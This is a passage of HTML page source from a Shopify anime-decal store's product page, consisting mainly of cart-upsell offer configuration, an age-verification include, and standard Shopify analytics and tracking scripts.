","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"9ad4c03778884ae8932d7da187ae9b41","created_at":"2025-10-04T17:37:38.463063+00:00","updated_at":"2025-10-04T17:38:50.425649+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"737212d600cf89ffbfd7b4ec0b94f4c843797e9821551de46719ff021df7fefd","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"CATGIRL COLLECTION 1","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"manual","specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"specific_collections":[],"product_handles":["siesta-catgirl","rem-catgirl","ram-catgirl","koneko-classic-copy-1","koneko-school-outfit-copy-1","bocchi-catgirl","kaguya-shinomiya-catgirl","nico-yazawa-catgirl","hayase-nagatoro-cat-costume","megumin-catgirl"]},"additional_conditions":[{"logic":"and","conditions":[]}]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"manual","specific_product":["10230228156743","10230229074247","10193802101063","9242312212807","9754106495303","9777466114375","10095948202311","8926892491079"],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":["rem-lewd-6","ram-lewd-2","bocchi-lewd","kaguya-shinomiya-lewd-3","nico-yazawa-lewd-2","hayase-nagatoro-nude","koneko-nude","aiko-catgirl-lewd"]},"discounts":[{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}},{"type":"bundle_discount","bundle_discount":{"unit":"%","amount":50}}],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":"\u003cspan style=\"background: #dcfae6; color: #079455; padding: 2px 8px; border-radius: 12px;\"\u003esave {{percentage}}\u003c\/span\u003e"}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"d5c7232981a54a12b4adf844927399f9","created_at":"2025-10-04T15:40:09.173200+00:00","updated_at":"2025-10-04T15:40:09.173200+00:00","translation":{}});
      </script>
    

      <script>
        window.xbc_cart_upsells.push({"_id":"2b4dfb5ee994a8ab60c200f543134480a2a81444d45b93ad883b46137d7c19a7","shopify_shop_id":"43580883102","shopify_shop_domain":"waifu-club.myshopify.com","offer_name":"Empty Cart Upsell Offer","page":["cart_page"],"status":"active","draft_stage":"product-offer","priority":0,"offer_type":"cart_upsell","template_id":"default","ocu_type":"primary","trigger":{"product":{"type":"empty_cart","specific_product":[],"except_specific_product":[],"specific_collections":[],"product_handles":[]},"additional_conditions":[]},"ab_testing_setting":{"status":"off","running_status":"off","display_version_A_rate":0.7,"keep_version":"a","keep_version_condition":"aov","selected_a_b":"A","start_date":"","end_date":""},"a_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[],"products":{"type":"automated","specific_product":[],"specific_collections":[],"recommendation_source":[{"type":"new_arrivals","number_displayed_products":5}],"is_auto_select_offer_product":false,"product_handles":[]},"discounts":[],"ai_discount":{"type":"default_price"}},"content":{"slidecart_upsell_discount_label":null}},"b_setting":{"offer":{"title":"","subtitle":"","discount_message":"","discount_note":"","discount_combination":[]}},"variant_display_setting":{},"lang":null,"offer_id":"64dd9aa609d9409187c582b3f09db178","created_at":"2025-10-04T08:19:55.118549+00:00","updated_at":"2025-10-04T08:19:55.118549+00:00","translation":{}});
      </script>
    


<script>
  window.xbc_filtered_offers = [{"offer_id":"8e08f67e23734e7bbc487878a18f7285","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759605044","trigger":{"specific_collections":[],"specific_product":["10347196776775","9968787358023","9843651641671","9968785785159","9968791781703"],"except_specific_product":[],"type":"manual"}},{"offer_id":"e6cdeea2b0a84d1e9d801721267d9a99","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759604417","trigger":{"specific_collections":[],"specific_product":["10193793384775","10026434822471","9968834281799","10230212591943","10026441834823"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1a301e532ebc4aceb7b167b47d386649","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759602279","trigger":{"specific_collections":[],"specific_product":["10320430727495","8926875746631","8456416297287","10193788010823","8890212385095","9620602028359","6850023981214","7708611444989"],"except_specific_product":[],"type":"manual"}},{"offer_id":"1b9e82fc58c14ff78ea94fe8ee64c0c0","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759601860","trigger":{"specific_collections":[],"specific_product":["9135771386183","9754017268039","10193760846151","7901175939325","6927561654430","9242040009031","9185393836359","10347079172423","7765979595005","9315396256071"],"except_specific_product":[],"type":"manual"}},{"offer_id":"9ad4c03778884ae8932d7da187ae9b41","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759599458","trigger":{"specific_collections":[],"specific_product":["7765962719485","8926880923975","9135751397703","10091637375303","5768932327582","10384372564295","9843648430407"],"except_specific_product":[],"type":"manual"}},{"offer_id":"d5c7232981a54a12b4adf844927399f9","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759592409","trigger":{"specific_collections":[],"specific_product":["8360964358471","10230213804359","10230214721863","10384377938247","10384375808327","10193790435655","9242074120519","9754085982535","8820333379911","10230167699783"],"except_specific_product":[],"type":"manual"}},{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false},{"offer_id":"64dd9aa609d9409187c582b3f09db178","priority":0,"status":"active","offer_type":"cart_upsell","created_at":"1759565995","trigger":{"specific_collections":[],"specific_product":[],"except_specific_product":[],"type":"empty_cart"}}];
  window.default_reward = null;
  window.rewards_offers = [{"offer_id":"baa07424e21e4c5fbb5d59f3b8988de8","priority":0,"status":"active","offer_type":"reward","created_at":"1759566047","trigger":{"is_default":true},"tier_count":0,"disable_in_market":false}];
  window.matched_reward_id = null;
  window.reward_matched_market = null;
</script>
<!-- END app snippet -->
<div id="xboost-upsell-slide-cart-root"></div>
<div id="xboost-upsell-sticky-cart-root"></div>
<div id="xboost-upsell-sticky-add-to-cart-root"></div>
<div id="xboost-root-event-controller"></div>
<link href="//cdn.shopify.com/extensions/019be946-1fb2-785a-8f9b-5b2c76ff5583/xb-sticky-add-to-cart-upsell-447/assets/core.css" rel="stylesheet" type="text/css" media="all" />
<script>
  window.xboost_billing_plan = {"name":"PRO_02","status":"ACTIVE","current_period_end":"2026-02-15T08:19:28.000Z","visible_current_period_end":"2026-02-16T08:19:28.000Z","subscription_id":"gid:\/\/shopify\/AppSubscription\/56830427463"};
  window.is_active_billing = true;
</script>


  
    <div style="display: none !important" id="xb-express-payment-shadow">
      <div class="additional-checkout-buttons--vertical">
        
      </div>
    </div>
  

  <script type="module" src="https://cdn.shopify.com/extensions/019be946-1fb2-785a-8f9b-5b2c76ff5583/xb-sticky-add-to-cart-upsell-447/assets/core_script.js"></script>

  <style>
    .xboost-cart-slide {
      background: rgba(0, 0, 0, 0.5);
      position: fixed;
      right: 0;
      top: 0;
      bottom: 0;
      left: 0;
      z-index: 2000;
      justify-content: flex-end;
    }
  </style>

  <input type="hidden" value="" id="xboost-cart-enabled">

  <input type="hidden" value="Xboost Cart Drawer" id="xboost-cart-title">
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-color"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-reviews-icon"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-num-reviews"
  >
  <input
    type="hidden"
    value=""
    id="xboost-product-average-rating"
  >

  <input type="hidden" id="current-code" value="en">
  
  
    <script>
      window.cartSettings = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsDefault = {"data":"[base64]/dj0xNzM1ODgwNzEwIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcHJvZHVjdF9idW5kbGUiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9idW5kbGVfcHJvZHVjdC5zdmc/dj0xNzM1ODg4NjAzIiwidGh1bWJuYWlsX2Rhc2hib2FyZF9hb3ZfcXVhbnRpdHlfYnJlYWsiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDY0OC85NTg0LzQ1NDgvZmlsZXMvY2FydF9xdWFudGl0eV9icmVhay5zdmc/[base64]"};
    </script>
  
  
    <script>
      window.cartSettingsLanguage = {"data":"[base64]"};
    </script>
  



<!-- END app block --><script src="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-onlyage.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/3a937af2-889b-44f5-854c-c91baaa54a8a/onlyage-age-verification-18-5/assets/cx-fancybox.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019b6b0f-4023-7492-aa67-5410b9565fa4/booster-2/assets/quicklink.css" rel="stylesheet" type="text/css" media="all">
<link href="https://cdn.shopify.com/extensions/019bc131-c464-7084-b7f4-8ddb1d677d63/loop-extensions-199/assets/loop_widget.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 43580883102,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 43580883102,storefrontBaseUrl: "https://waifuclub.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2830827847","configuration":"{\"accountID\": \"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"33ce59988e5fac3396843ab3ac0b7dce","type":"APP","apiClientId":172874334209,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"239993159","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"trackifyxcustom"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Waifu Club","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"waifu-club.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/waifuclub.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.97,"currencyCode":"USD"},"product":{"title":"NINO NAKANO MAID","vendor":"Waifu Club","id":"9241972605255","untranslatedTitle":"NINO NAKANO MAID","url":"\/products\/nino-nakano-maid","type":"Decal"},"id":"49625399984455","image":{"src":"\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553"},"sku":"NIN-NOR-3","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://waifuclub.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"43580883102","storefrontBaseUrl":"https:\/\/waifuclub.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.97,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"NINO NAKANO MAID\",\"vendor\":\"Waifu Club\",\"id\":\"9241972605255\",\"untranslatedTitle\":\"NINO NAKANO MAID\",\"url\":\"\/products\/nino-nakano-maid\",\"type\":\"Decal\"},\"id\":\"49625399984455\",\"image\":{\"src\":\"\/\/waifuclub.com\/cdn\/shop\/files\/NINONAKANO3.png_result.png?v=1751805553\"},\"sku\":\"NIN-NOR-3\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9241972605255,"gid":"gid:\/\/shopify\/Product\/9241972605255","vendor":"Waifu Club","type":"Decal","handle":"nino-nakano-maid","variants":[{"id":49625399984455,"price":997,"name":"NINO NAKANO MAID","public_title":null,"sku":"NIN-NOR-3"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9241972605255,"requestId":"ad98d8e9-b427-428c-8cf8-217240f2da3f-1769388873"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 43580883102,
      theme_id: 181717532999,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//waifuclub.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//waifuclub.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//waifuclub.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":43580883102,"isMerchantRequest":null,"themeId":181717532999,"themeCityHash":"10824887859728065432","contentLanguage":"en","currency":"USD","eventMetadataId":"e5e6a10b-a2d2-44d2-85a2-f0b0f1e78886"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9241972605255,"requestId":"ad98d8e9-b427-428c-8cf8-217240f2da3f-1769388873","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":49625399984455,"productId":9241972605255,"productGid":"gid:\/\/shopify\/Product\/9241972605255","name":"NINO NAKANO MAID","price":"9.97","sku":"NIN-NOR-3","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":49625399984455,"productId":9241972605255,"productGid":"gid:\/\/shopify\/Product\/9241972605255","name":"NINO NAKANO MAID","price":"9.97","sku":"NIN-NOR-3","brand":"Waifu Club","variant":null,"category":"Decal","nonInteraction":true,"remote":false,"referer":"https:\/\/waifuclub.com\/products\/nino-nakano-maid"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//waifuclub.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://waifuclub.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="43580883102"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="181717532999"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://waifuclub.com/api/collect"
></script>
</head>

<script src="//waifuclub.com/cdn/shop/t/31/assets/loop_bundle.js?v=134193039818244484621754574850"></script>
  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
